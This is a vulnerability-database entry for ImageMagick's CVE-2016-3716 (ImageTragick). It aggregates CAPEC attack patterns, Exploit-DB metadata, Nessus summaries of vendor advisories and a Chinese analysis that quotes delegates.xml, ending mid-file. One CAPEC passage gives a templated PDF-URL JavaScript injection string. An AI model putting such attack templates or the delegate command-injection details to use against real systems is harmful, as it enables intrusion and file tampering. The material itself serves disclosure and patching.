Vulnerabilities > CVE-2016-3716 - Permissions, Privileges, and Access Controls vulnerability in multiple products
Attack vector
LOCAL Attack complexity
LOW Privileges required
NONE Confidentiality impact
NONE Integrity impact
LOW Availability impact
NONE Summary
The MSL coder in ImageMagick before 6.9.3-10 and 7.x before 7.0.1-1 allows remote attackers to move arbitrary files via a crafted image.
Vulnerable Configurations
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Accessing, Modifying or Executing Executable Files An attack of this type exploits a system's configuration that allows an attacker to either directly access an executable file, for example through shell access; or in a possible worst case allows an attacker to upload a file and then execute it. Web servers, ftp servers, and message oriented middleware systems which have many integration points are particularly vulnerable, because both the programmers and the administrators must be in synch regarding the interfaces and the correct privileges for each interface.
- Leverage Executable Code in Non-Executable Files An attack of this type exploits a system's trust in configuration and resource files, when the executable loads the resource (such as an image file or configuration file) the attacker has modified the file to either execute malicious code directly or manipulate the target process (e.g. application server) to execute based on the malicious configuration parameters. Since systems are increasingly interrelated mashing up resources from local and remote sources the possibility of this attack occurring is high. The attack can be directed at a client system, such as causing buffer overrun through loading seemingly benign image files, as in Microsoft Security Bulletin MS04-028 where specially crafted JPEG files could cause a buffer overrun once loaded into the browser. Another example targets clients reading pdf files. In this case the attacker simply appends javascript to the end of a legitimate url for a pdf (http://www.gnucitizen.org/blog/danger-danger-danger/) http://path/to/pdf/file.pdf#whatever_name_you_want=javascript:your_code_here The client assumes that they are reading a pdf, but the attacker has modified the resource and loaded executable javascript into the client's browser process. The attack can also target server processes. The attacker edits the resource or configuration file, for example a web.xml file used to configure security permissions for a J2EE app server, adding role name "public" grants all users with the public role the ability to use the administration functionality. The server trusts its configuration file to be correct, but when they are manipulated, the attacker gains full control.
- Blue Boxing This type of attack against older telephone switches and trunks has been around for decades. A tone is sent by an adversary to impersonate a supervisor signal which has the effect of rerouting or usurping command of the line. While the US infrastructure proper may not contain widespread vulnerabilities to this type of attack, many companies are connected globally through call centers and business process outsourcing. These international systems may be operated in countries which have not upgraded Telco infrastructure and so are vulnerable to Blue boxing. Blue boxing is a result of failure on the part of the system to enforce strong authorization for administrative functions. While the infrastructure is different than standard current applications like web applications, there are historical lessons to be learned to upgrade the access control for administrative functions.
- Restful Privilege Elevation Rest uses standard HTTP (Get, Put, Delete) style permissions methods, but these are not necessarily correlated generally with back end programs. Strict interpretation of HTTP get methods means that these HTTP Get services should not be used to delete information on the server, but there is no access control mechanism to back up this logic. This means that unless the services are properly ACL'd and the application's service implementation are following these guidelines then an HTTP request can easily execute a delete or update on the server side. The attacker identifies a HTTP Get URL such as http://victimsite/updateOrder, which calls out to a program to update orders on a database or other resource. The URL is not idempotent so the request can be submitted multiple times by the attacker, additionally, the attacker may be able to exploit the URL published as a Get method that actually performs updates (instead of merely retrieving data). This may result in malicious or inadvertent altering of data on the server.
- Target Programs with Elevated Privileges This attack targets programs running with elevated privileges. The attacker would try to leverage a bug in the running program and get arbitrary code to execute with elevated privileges. For instance an attacker would look for programs that write to the system directories or registry keys (such as HKLM, which stores a number of critical Windows environment variables). These programs are typically running with elevated privileges and have usually not been designed with security in mind. Such programs are excellent exploit targets because they yield lots of power when they break. The malicious user try to execute its code at the same level as a privileged system call.
Exploit-Db
| description | ImageMagick - Multiple Vulnerabilities. CVE-2016-3714,CVE-2016-3715,CVE-2016-3716,CVE-2016-3717,CVE-2016-3718. Dos exploits for multiple platform |
| file | exploits/multiple/dos/39767.txt |
| id | EDB-ID:39767 |
| last seen | 2016-05-04 |
| modified | 2016-05-04 |
| platform | multiple |
| port | |
| published | 2016-05-04 |
| reporter | Nikolay Ermishkin |
| source | https://www.exploit-db.com/download/39767/ |
| title | ImageMagick < 6.9.3-9 - Multiple Vulnerabilities |
| type | dos |
Nessus
NASL family Debian Local Security Checks NASL id DEBIAN_DSA-3580.NASL description Nikolay Ermishkin from the Mail.Ru Security Team and Stewie discovered several vulnerabilities in ImageMagick, a program suite for image manipulation. These vulnerabilities, collectively known as ImageTragick, are the consequence of lack of sanitization of untrusted input. An attacker with control on the image input could, with the privileges of the user running the application, execute code (CVE-2016-3714 ), make HTTP GET or FTP requests (CVE-2016-3718 ), or delete (CVE-2016-3715 ), move (CVE-2016-3716 ), or read (CVE-2016-3717 ) local files. These vulnerabilities are particularly critical if Imagemagick processes images coming from remote parties, such as part of a web service. The update disables the vulnerable coders (EPHEMERAL, URL, MVG, MSL, and PLT) and indirect reads via /etc/ImageMagick-6/policy.xml file. In addition, we introduce extra preventions, including some sanitization for input filenames in http/https delegates, the full remotion of PLT/Gnuplot decoder, and the need of explicit reference in the filename for the insecure coders. last seen 2020-06-01 modified 2020-06-02 plugin id 91175 published 2016-05-17 reporter This script is Copyright (C) 2016-2018 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/91175 title Debian DSA-3580-1 : imagemagick - security update (ImageTragick) NASL family SuSE Local Security Checks NASL id SUSE_SU-2016-1275-1.NASL description This update for ImageMagick fixes the following issues : Security issues fixed : - Several coders were vulnerable to remote code execution attacks, these coders have now been disabled. They can be re-enabled by exporting the following environment variable MAGICK_CODER_MODULE_PATH=/usr/lib64/ImageMagick-6.4.3/mo dules-Q16/coders/vu lnerable/ (bsc#978061) - CVE-2016-3714: Insufficient shell characters filtering leads to (potentially remote) code execution - CVE-2016-3715: Possible file deletion by using ImageMagick last seen 2020-06-01 modified 2020-06-02 plugin id 91119 published 2016-05-13 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/91119 title SUSE SLES11 Security Update : ImageMagick (SUSE-SU-2016:1275-1) (ImageTragick) NASL family Oracle Linux Local Security Checks NASL id ORACLELINUX_ELSA-2016-0726.NASL description From Red Hat Security Advisory 2016:0726 : An update for ImageMagick is now available for Red Hat Enterprise Linux 6 and Red Hat Enterprise Linux 7. Red Hat Product Security has rated this update as having a security impact of Important. A Common Vulnerability Scoring System (CVSS) base score, which gives a detailed severity rating, is available for each vulnerability from the CVE link(s) in the References section. ImageMagick is an image display and manipulation tool for the X Window System that can read and write multiple image formats. Security Fix(es) : * It was discovered that ImageMagick did not properly sanitize certain input before passing it to the delegate functionality. A remote attacker could create a specially crafted image that, when processed by an application using ImageMagick or an unsuspecting user using the ImageMagick utilities, would lead to arbitrary execution of shell commands with the privileges of the user running the application. (CVE-2016-3714) * It was discovered that certain ImageMagick coders and pseudo-protocols did not properly prevent security sensitive operations when processing specially crafted images. A remote attacker could create a specially crafted image that, when processed by an application using ImageMagick or an unsuspecting user using the ImageMagick utilities, would allow the attacker to delete, move, or disclose the contents of arbitrary files. (CVE-2016-3715, CVE-2016-3716, CVE-2016-3717) * A server-side request forgery flaw was discovered in the way ImageMagick processed certain images. A remote attacker could exploit this flaw to mislead an application using ImageMagick or an unsuspecting user using the ImageMagick utilities into, for example, performing HTTP(S) requests or opening FTP sessions via specially crafted images. (CVE-2016-3718) Note: This update contains an updated /etc/ImageMagick/policy.xml file that disables the EPHEMERAL, HTTPS, HTTP, URL, FTP, MVG, MSL, TEXT, and LABEL coders. If you experience any problems after the update, it may be necessary to manually adjust the policy.xml file to match your requirements. Please take additional precautions to ensure that your applications using the ImageMagick library do not process malicious or untrusted files before doing so. last seen 2020-06-01 modified 2020-06-02 plugin id 91032 published 2016-05-11 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/91032 title Oracle Linux 6 / 7 : ImageMagick (ELSA-2016-0726) (ImageTragick) NASL family Slackware Local Security Checks NASL id SLACKWARE_SSA_2016-132-01.NASL description New mozilla-thunderbird packages are available for Slackware 14.1 and -current to fix security issues. last seen 2020-06-01 modified 2020-06-02 plugin id 91046 published 2016-05-12 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/91046 title Slackware 14.0 / 14.1 / current : mozilla-thunderbird (SSA:2016-132-01) (ImageTragick) NASL family Debian Local Security Checks NASL id DEBIAN_DLA-484.NASL description Several security vulnerabilities were discovered in graphicsmagick a tool to manipulate image files. GraphicsMagick is a fork of ImageMagick and also affected by vulnerabilities collectively known as ImageTragick, that are the consequence of lack of sanitization of untrusted input. An attacker with control on the image input could, with the privileges of the user running the application, execute code (CVE-2016-3714), make HTTP GET or FTP requests (CVE-2016-3718), or delete (CVE-2016-3715), move (CVE-2016-3716), or read (CVE-2016-3717) local files. To address these concerns the following changes have been made : 1. Remove automatic detection/execution of MVG based on file header or file extension. 2. Remove the ability to cause an input file to be deleted based on a filename specification. 3. Improve the safety of delegates.mgk by removing gnuplot support, removing manual page support, and by adding -dSAFER to all ghostscript invocations. 4. Sanity check the MVG image primitive filename argument to assure that last seen 2020-03-17 modified 2016-05-24 plugin id 91299 published 2016-05-24 reporter This script is Copyright (C) 2016-2020 Tenable Network Security, Inc. source https://www.tenable.com/plugins/nessus/91299 title Debian DLA-484-1 : graphicsmagick security update (ImageTragick) NASL family FreeBSD Local Security Checks NASL id FREEBSD_PKG_0D724B05687F45279C03AF34D3B094EC.NASL description Openwall reports : Insufficient filtering for filename passed to delegate last seen 2020-06-01 modified 2020-06-02 plugin id 90979 published 2016-05-09 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/90979 title FreeBSD : ImageMagick -- multiple vulnerabilities (0d724b05-687f-4527-9c03-af34d3b094ec) (ImageTragick) NASL family SuSE Local Security Checks NASL id OPENSUSE-2016-574.NASL description This update for ImageMagick fixes the following issues : Security issues fixed : - Several coders were vulnerable to remote code execution attacks, these coders have now been disabled by default but can be re-enabled by editing last seen 2020-06-05 modified 2016-05-09 plugin id 90986 published 2016-05-09 reporter This script is Copyright (C) 2016-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/90986 title openSUSE Security Update : ImageMagick (openSUSE-2016-574) (ImageTragick) NASL family Ubuntu Local Security Checks NASL id UBUNTU_USN-2990-1.NASL description Nikolay Ermishkin and Stewie discovered that ImageMagick incorrectly sanitized untrusted input. A remote attacker could use these issues to execute arbitrary code. These issues are known as last seen 2020-06-01 modified 2020-06-02 plugin id 91450 published 2016-06-03 reporter Ubuntu Security Notice (C) 2016-2019 Canonical, Inc. / NASL script (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/91450 title Ubuntu 12.04 LTS / 14.04 LTS / 15.10 / 16.04 LTS : imagemagick vulnerabilities (USN-2990-1) (ImageTragick) NASL family SuSE Local Security Checks NASL id OPENSUSE-2016-569.NASL description This update for ImageMagick fixes the following issues : The update disables various insecure coders [boo#978061] These fix issues tracked in CVE-2016-3714, CVE-2016-3715, CVE-2016-3716, CVE-2016-3717, CVE-2016-3718 last seen 2020-06-05 modified 2016-05-09 plugin id 90981 published 2016-05-09 reporter This script is Copyright (C) 2016-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/90981 title openSUSE Security Update : ImageMagick (openSUSE-2016-569) (ImageTragick) NASL family SuSE Local Security Checks NASL id SUSE_SU-2016-1260-1.NASL description This update for ImageMagick fixes the following issues : Security issues fixed : - Several coders were vulnerable to remote code execution attacks, these coders have now been disabled by default but can be re-enabled by editing last seen 2020-06-01 modified 2020-06-02 plugin id 90996 published 2016-05-09 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/90996 title SUSE SLED12 / SLES12 Security Update : ImageMagick (SUSE-SU-2016:1260-1) (ImageTragick) NASL family Huawei Local Security Checks NASL id EULEROS_SA-2016-1021.NASL description According to the versions of the ImageMagick packages installed, the EulerOS installation on the remote host is affected by the following vulnerabilities : - It was discovered that ImageMagick did not properly sanitize certain input before passing it to the delegate functionality. A remote attacker could create a specially crafted image that, when processed by an application using ImageMagick or an unsuspecting user using the ImageMagick utilities, would lead to arbitrary execution of shell commands with the privileges of the user running the application.(CVE-2016-3714) - It was discovered that certain ImageMagick coders and pseudo-protocols did not properly prevent security sensitive operations when processing specially crafted images. A remote attacker could create a specially crafted image that, when processed by an application using ImageMagick or an unsuspecting user using the ImageMagick utilities, would allow the attacker to delete, move, or disclose the contents of arbitrary files. (CVE-2016-3715, CVE-2016-3716, CVE-2016-3717) - A server-side request forgery flaw was discovered in the way ImageMagick processed certain images. A remote attacker could exploit this flaw to mislead an application using ImageMagick or an unsuspecting user using the ImageMagick utilities into, for example, performing HTTP(S) requests or opening FTP sessions via specially crafted images. (CVE-2016-3718) Note that Tenable Network Security has extracted the preceding description block directly from the EulerOS security advisory. Tenable has attempted to automatically clean and format it as much as possible without introducing additional issues. last seen 2020-05-06 modified 2017-05-01 plugin id 99784 published 2017-05-01 reporter This script is Copyright (C) 2017-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/99784 title EulerOS 2.0 SP1 : ImageMagick (EulerOS-SA-2016-1021) NASL family Scientific Linux Local Security Checks NASL id SL_20160509_IMAGEMAGICK_ON_SL6_X.NASL description Security Fix(es) : - It was discovered that ImageMagick did not properly sanitize certain input before passing it to the delegate functionality. A remote attacker could create a specially crafted image that, when processed by an application using ImageMagick or an unsuspecting user using the ImageMagick utilities, would lead to arbitrary execution of shell commands with the privileges of the user running the application. (CVE-2016-3714) - It was discovered that certain ImageMagick coders and pseudo-protocols did not properly prevent security sensitive operations when processing specially crafted images. A remote attacker could create a specially crafted image that, when processed by an application using ImageMagick or an unsuspecting user using the ImageMagick utilities, would allow the attacker to delete, move, or disclose the contents of arbitrary files. (CVE-2016-3715, CVE-2016-3716, CVE-2016-3717) - A server-side request forgery flaw was discovered in the way ImageMagick processed certain images. A remote attacker could exploit this flaw to mislead an application using ImageMagick or an unsuspecting user using the ImageMagick utilities into, for example, performing HTTP(S) requests or opening FTP sessions via specially crafted images. (CVE-2016-3718) Note: This update contains an updated /etc/ImageMagick/policy.xml file that disables the EPHEMERAL, HTTPS, HTTP, URL, FTP, MVG, MSL, TEXT, and LABEL coders. If you experience any problems after the update, it may be necessary to manually adjust the policy.xml file to match your requirements. Please take additional precautions to ensure that your applications using the ImageMagick library do not process malicious or untrusted files before doing so. last seen 2020-03-18 modified 2016-05-11 plugin id 91039 published 2016-05-11 reporter This script is Copyright (C) 2016-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/91039 title Scientific Linux Security Update : ImageMagick on SL6.x, SL7.x i386/x86_64 (20160509) (ImageTragick) NASL family Windows NASL id IMAGEMAGICK_7_0_1_1.NASL description The remote Windows host has a version of ImageMagick installed that is prior to 7.0.1-1 or 6.x prior to 6.9.3-10. It is, therefore, affected by the following vulnerabilities : - A remote code execution vulnerability, known as ImageTragick, exists due to a failure to properly filter shell characters in filenames passed to delegate commands. A remote attacker can exploit this, via specially crafted images, to inject shell commands and execute arbitrary code. (CVE-2016-3714) - An unspecified flaw exists in the last seen 2020-06-01 modified 2020-06-02 plugin id 90892 published 2016-05-04 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/90892 title ImageMagick < 7.0.1-1 / 6.x < 6.9.3-10 Multiple Vulnerabilities (ImageTragick) NASL family CentOS Local Security Checks NASL id CENTOS_RHSA-2016-0726.NASL description An update for ImageMagick is now available for Red Hat Enterprise Linux 6 and Red Hat Enterprise Linux 7. Red Hat Product Security has rated this update as having a security impact of Important. A Common Vulnerability Scoring System (CVSS) base score, which gives a detailed severity rating, is available for each vulnerability from the CVE link(s) in the References section. ImageMagick is an image display and manipulation tool for the X Window System that can read and write multiple image formats. Security Fix(es) : * It was discovered that ImageMagick did not properly sanitize certain input before passing it to the delegate functionality. A remote attacker could create a specially crafted image that, when processed by an application using ImageMagick or an unsuspecting user using the ImageMagick utilities, would lead to arbitrary execution of shell commands with the privileges of the user running the application. (CVE-2016-3714) * It was discovered that certain ImageMagick coders and pseudo-protocols did not properly prevent security sensitive operations when processing specially crafted images. A remote attacker could create a specially crafted image that, when processed by an application using ImageMagick or an unsuspecting user using the ImageMagick utilities, would allow the attacker to delete, move, or disclose the contents of arbitrary files. (CVE-2016-3715, CVE-2016-3716, CVE-2016-3717) * A server-side request forgery flaw was discovered in the way ImageMagick processed certain images. A remote attacker could exploit this flaw to mislead an application using ImageMagick or an unsuspecting user using the ImageMagick utilities into, for example, performing HTTP(S) requests or opening FTP sessions via specially crafted images. (CVE-2016-3718) Note: This update contains an updated /etc/ImageMagick/policy.xml file that disables the EPHEMERAL, HTTPS, HTTP, URL, FTP, MVG, MSL, TEXT, and LABEL coders. If you experience any problems after the update, it may be necessary to manually adjust the policy.xml file to match your requirements. Please take additional precautions to ensure that your applications using the ImageMagick library do not process malicious or untrusted files before doing so. last seen 2020-06-01 modified 2020-06-02 plugin id 91020 published 2016-05-11 reporter This script is Copyright (C) 2016-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/91020 title CentOS 6 / 7 : ImageMagick (CESA-2016:0726) (ImageTragick) NASL family Debian Local Security Checks NASL id DEBIAN_DLA-1401.NASL description Various security issues were discovered in Graphicsmagick, a collection of image processing tools. Heap-based buffer overflows or overreads may lead to a denial of service or disclosure of in-memory information or other unspecified impact by processing a malformed image file. For Debian 8 last seen 2020-06-01 modified 2020-06-02 plugin id 110727 published 2018-06-28 reporter This script is Copyright (C) 2018-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/110727 title Debian DLA-1401-1 : graphicsmagick security update NASL family Amazon Linux Local Security Checks NASL id ALA_ALAS-2016-699.NASL description It was discovered that ImageMagick did not properly sanitize certain input before passing it to the delegate functionality. A remote attacker could create a specially crafted image that, when processed by an application using ImageMagick or an unsuspecting user using the ImageMagick utilities, would lead to arbitrary execution of shell commands with the privileges of the user running the application. (CVE-2016-3714) It was discovered that certain ImageMagick coders and pseudo-protocols did not properly prevent security sensitive operations when processing specially crafted images. A remote attacker could create a specially crafted image that, when processed by an application using ImageMagick or an unsuspecting user using the ImageMagick utilities, would allow the attacker to disclose the contents of arbitrary files. (CVE-2016-3715 , CVE-2016-3716 , CVE-2016-3717) A server-side request forgery flaw was discovered in the way ImageMagick processed certain images. A remote attacker could exploit this flaw to mislead an application using ImageMagick or an unsuspecting user using the ImageMagick utilities into, for example, performing HTTP(S) requests or opening FTP sessions via specially crafted images. (CVE-2016-3718) Note: This update contains an updated /etc/ImageMagick/policy.xml file that disables the EPHEMERAL, HTTPS, HTTP, URL, FTP, MVG, MSL, TEXT, and LABEL coders. If you experience any problems after the update, it may be necessary to manually adjust the policy.xml file to match your requirements. Please take additional precautions to ensure that your applications using the ImageMagick library do not process malicious or untrusted files before doing so. last seen 2020-06-01 modified 2020-06-02 plugin id 91047 published 2016-05-12 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/91047 title Amazon Linux AMI : ImageMagick (ALAS-2016-699) (ImageTragick) NASL family Red Hat Local Security Checks NASL id REDHAT-RHSA-2016-0726.NASL description An update for ImageMagick is now available for Red Hat Enterprise Linux 6 and Red Hat Enterprise Linux 7. Red Hat Product Security has rated this update as having a security impact of Important. A Common Vulnerability Scoring System (CVSS) base score, which gives a detailed severity rating, is available for each vulnerability from the CVE link(s) in the References section. ImageMagick is an image display and manipulation tool for the X Window System that can read and write multiple image formats. Security Fix(es) : * It was discovered that ImageMagick did not properly sanitize certain input before passing it to the delegate functionality. A remote attacker could create a specially crafted image that, when processed by an application using ImageMagick or an unsuspecting user using the ImageMagick utilities, would lead to arbitrary execution of shell commands with the privileges of the user running the application. (CVE-2016-3714) * It was discovered that certain ImageMagick coders and pseudo-protocols did not properly prevent security sensitive operations when processing specially crafted images. A remote attacker could create a specially crafted image that, when processed by an application using ImageMagick or an unsuspecting user using the ImageMagick utilities, would allow the attacker to delete, move, or disclose the contents of arbitrary files. (CVE-2016-3715, CVE-2016-3716, CVE-2016-3717) * A server-side request forgery flaw was discovered in the way ImageMagick processed certain images. A remote attacker could exploit this flaw to mislead an application using ImageMagick or an unsuspecting user using the ImageMagick utilities into, for example, performing HTTP(S) requests or opening FTP sessions via specially crafted images. (CVE-2016-3718) Note: This update contains an updated /etc/ImageMagick/policy.xml file that disables the EPHEMERAL, HTTPS, HTTP, URL, FTP, MVG, MSL, TEXT, and LABEL coders. If you experience any problems after the update, it may be necessary to manually adjust the policy.xml file to match your requirements. Please take additional precautions to ensure that your applications using the ImageMagick library do not process malicious or untrusted files before doing so. last seen 2020-06-01 modified 2020-06-02 plugin id 91036 published 2016-05-11 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/91036 title RHEL 6 / 7 : ImageMagick (RHSA-2016:0726) (ImageTragick) NASL family CGI abuses NASL id WORDPRESS_4_5_2.NASL description According to its self-reported version number, the WordPress application running on the remote web server is prior to 4.5.2. It is, therefore, affected by the following vulnerabilities : - A remote code execution vulnerability, known as ImageTragick, exists in the ImageMagick library due to a failure to properly filter shell characters in filenames passed to delegate commands. A remote attacker can exploit this, via specially crafted images, to inject shell commands and execute arbitrary code. (CVE-2016-3714) - An unspecified flaw exists in the ImageMagick library in the last seen 2020-06-01 modified 2020-06-02 plugin id 91101 published 2016-05-12 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/91101 title WordPress < 4.5.2 Multiple Vulnerabilities (ImageTragick) NASL family F5 Networks Local Security Checks NASL id F5_BIGIP_SOL25102203.NASL description The MSL coder in ImageMagick before 6.9.3-10 and 7.x before 7.0.1-1 allows remote attackers to move arbitrary files via a crafted image. (CVE-2016-3716) Note : This vulnerability is one of the series of vulnerabilities known as ImageTragick. last seen 2020-06-01 modified 2020-06-02 plugin id 91142 published 2016-05-16 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/91142 title F5 Networks BIG-IP : ImageMagick vulnerability (K25102203) NASL family Gentoo Local Security Checks NASL id GENTOO_GLSA-201611-21.NASL description The remote host is affected by the vulnerability described in GLSA-201611-21 (ImageMagick: Multiple vulnerabilities) Multiple vulnerabilities have been discovered in ImageMagick. Please review the CVE identifiers referenced below for details. Impact : A remote attacker could possibly execute arbitrary code with the privileges of the process or cause a Denial of Service condition. Workaround : There is no known workaround at this time. last seen 2020-06-01 modified 2020-06-02 plugin id 95420 published 2016-12-01 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/95420 title GLSA-201611-21 : ImageMagick: Multiple vulnerabilities (ImageTragick) NASL family Debian Local Security Checks NASL id DEBIAN_DLA-486.NASL description Nikolay Ermishkin from the Mail.Ru Security Team and Stewie discovered several vulnerabilities in ImageMagick, a program suite for image manipulation. These vulnerabilities, collectively known as ImageTragick, are the consequence of lack of sanitization of untrusted input. An attacker with control on the image input could, with the privileges of the user running the application, execute code (CVE-2016-3714), make HTTP GET or FTP requests (CVE-2016-3718), or delete (CVE-2016-3715), move (CVE-2016-3716), or read (CVE-2016-3717) local files. These vulnerabilities are particularly critical if Imagemagick processes images coming from remote parties, such as part of a web service. The update disables the vulnerable coders (EPHEMERAL, URL, MVG, MSL, and PLT) and indirect reads via /etc/ImageMagick/policy.xml file. In addition, we introduce extra preventions, including some sanitization for input filenames in http/https delegates, the full remotion of PLT/Gnuplot decoder, and the need of explicit reference in the filename for the insecure coders. For the wheezy, these problems have been fixed in version 8:6.7.7.10-5+deb7u5. We recommend that you upgrade your imagemagick packages. NOTE: Tenable Network Security has extracted the preceding description block directly from the DLA security advisory. Tenable has attempted to automatically clean and format it as much as possible without introducing additional issues. last seen 2020-03-17 modified 2016-05-23 plugin id 91287 published 2016-05-23 reporter This script is Copyright (C) 2016-2020 Tenable Network Security, Inc. source https://www.tenable.com/plugins/nessus/91287 title Debian DLA-486-1 : imagemagick security update (ImageTragick)
Redhat
| advisories |
| ||||
| rpms |
|
Seebug
| bulletinFamily | exploit |
| description | 详情来源:[CVE-2016-3714 - ImageMagick 命令执行分析 - 乌云知识库](http://drops.wooyun.org/papers/15589) ImageMagick是一款使用量很广的图片处理程序,很多厂商都调用了这个程序进行图片处理,包括图片的伸缩、切割、水印、格式转换等等。但近来有研究者发现,当用户传入一个包含『畸形内容』的图片的时候,就有可能触发命令注入漏洞。 国外的安全人员为此新建了一个网站: https://imagetragick.com/ ,不得不说,有些外国人蛮会玩的。 相对于之前的数个拥有『主页』的漏洞,这个洞确实不一般,确实是一个可以被利用的好洞,乌云主站上也爆出了数个被该漏洞影响的大厂商。我们先来分析一下它出现的原因。 ### 0x01 原理分析 与这个漏洞相关的CVE有CVE-2016-3714、CVE-2016-3715、CVE-2016-3716、CVE-2016-3717,其中最严重的就是CVE-2016-3714,利用这个漏洞可以造成远程命令执行的危害。 ImageMagick有一个功能叫做delegate(委托),作用是调用外部的lib来处理文件。而调用外部lib的过程是使用系统的system命令来执行的( https://github.com/ImageMagick/ImageMagick/blob/e93e339c0a44cec16c08d78241f7aa3754485004/MagickCore/delegate.c#L347 ) 我们在ImageMagick的默认配置文件里可以看到所有的委托: /etc/ImageMagick/delegates.xml ``` <?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE delegatemap [ <!ELEMENT delegatemap (delegate)+> <!ELEMENT delegate (#PCDATA)> <!ATTLIST delegate decode CDATA #IMPLIED> <!ATTLIST delegate encode CDATA #IMPLIED> <!ATTLIST delegate mode CDATA #IMPLIED> <!ATTLIST delegate spawn CDATA #IMPLIED> <!ATTLIST delegate stealth CDATA #IMPLIED> <!ATTLIST delegate thread-support CDATA #IMPLIED> <!ATTLIST delegate command CDATA #REQUIRED> ]> <!-- Delegate command file. Commands which specify decode="in_format" encode="out_format" specify the rules for converting from in_format to out_format These rules may be used to translate directly between formats. Commands which specify only decode="in_format" specify the rules for converting from in_format to some format that ImageMagick will automatically recognize. These rules are used to decode formats. Commands which specify only encode="out_format" specify the rules for an "encoder" which may accept any input format. For delegates other than ps:*, pcl:*, and mpeg:* the substitution rules are as follows: %i input image filename %o output image filename %u unique temporary filename %Z unique temporary filename %# input image signature %b image file size %c input image comment %g image geometry %h image rows (height) %k input image number colors %l image label %m input image format %p page number %q input image depth %s scene number %w image columns (width) %x input image x resolution %y input image y resolution Set option delegate:bimodal=true to process bimodal delegates otherwise they are ignored. If stealth="True" the delegate is not listed in user requested "-list delegate" listings. These are typically special internal delegates. If spawn="True" ImageMagick will not way for the delegate to finish, nor will it read any output image. It will only wait for either the input file to be removed (See "ephemeral:" coder) indicating that the input file has been read, or a maximum time limit of 2 seconds. --> <delegatemap> <delegate decode="autotrace" stealth="True" command=""convert" "%i" "pnm:%u"\n"autotrace" -input-format pnm -output-format svg -output-file "%o" "%u""/> <delegate decode="blender" command=""blender" -b "%i" -F PNG -o "%o""\n"convert" -concatenate "%o*.png" "%o""/> <delegate decode="browse" stealth="True" spawn="True" command=""xdg-open" http://www.imagemagick.org/; rm "%i""/> <delegate decode="cdr" command=""uniconvertor" "%i" "%o.svg"; mv "%o.svg" "%o""/> <delegate decode="cgm" thread-support="False" command=""ralcgm" -d ps -oC < "%i" > "%o" 2> "%Z""/> <delegate decode="dvi" command=""dvips" -q -o "%o" "%i""/> <delegate decode="dng:decode" command=""ufraw-batch" --silent --create-id=also --out-type=png --out-depth=16 "--output=%u.png" "%i""/> <delegate decode="dot" command='"dot" -Tsvg "%i" -o "%o"' /> <delegate decode="edit" stealth="True" command=""/etc/alternatives/x-terminal-emulator" -title "Edit Image Comment" -e vi "%o""/> <delegate decode="eps" encode="pdf" mode="bi" command=""gs" -q -dQUIET -dSAFER -dBATCH -dNOPAUSE -dNOPROMPT -dMaxBitmap=500000000 "-sDEVICE=pdfwrite" "-sOutputFile=%o" "-f%i""/> <delegate decode="eps" encode="ps" mode="bi" command=""gs" -q -dQUIET -dSAFER -dBATCH -dNOPAUSE -dNOPROMPT -dMaxBitmap=500000000 -dAlignToPixels=0 -dGridFitTT=2 "-sDEVICE=nodevice" "-sOutputFile=%o" "-f%i""/> <delegate decode="fig" command=""fig2dev" -L ps "%i" "%o""/> <delegate decode="plt" command=""echo" "set size 1.25,0.62; set terminal postscript portrait color solid; set output \'%o\'; load \'%i\'" > "%u";"gnuplot" "%u""/> <delegate decode="hpg" command=""hp2xx" -q -m eps -f `basename "%o"` "%i"; mv -f `basename "%o"` "%o""/> <delegate decode="hpgl" command="if [ -e hp2xx -o -e /usr/bin/hp2xx ]; then hp2xx -q -m eps -f `basename "%o"` "%i"; mv -f `basename "%o"` "%o"; else echo "You need to install hp2xx to use HPGL files with ImageMagick."; exit 1; fi"/> <delegate decode="htm" command=""html2ps" -U -o "%o" "%i""/> <delegate decode="html" command=""html2ps" -U -o "%o" "%i""/> <delegate decode="https" command=""curl" -s -k -o "%o" "https:%M""/> <delegate decode="ilbm" command=""ilbmtoppm" "%i" > "%o""/> <delegate decode="man" command=""groff" -man -Tps "%i" > "%o""/> <delegate decode="mpeg:decode" command=""ffmpeg" -v -1 -i "%i" -vframes %S -vcodec pam -an -f rawvideo -y "%u.pam" 2> "%Z""/> <delegate encode="mpeg:encode" stealth="True" command=""ffmpeg" -v -1 -mbd rd -trellis 2 -cmp 2 -subcmp 2 -g 300 -i "%M%%d.jpg" "%u.%m" 2> "%Z""/> <delegate decode="sid" command=""mrsidgeodecode" -if sid -i "%i" -of tif -o "%o" > "%u""/> <delegate 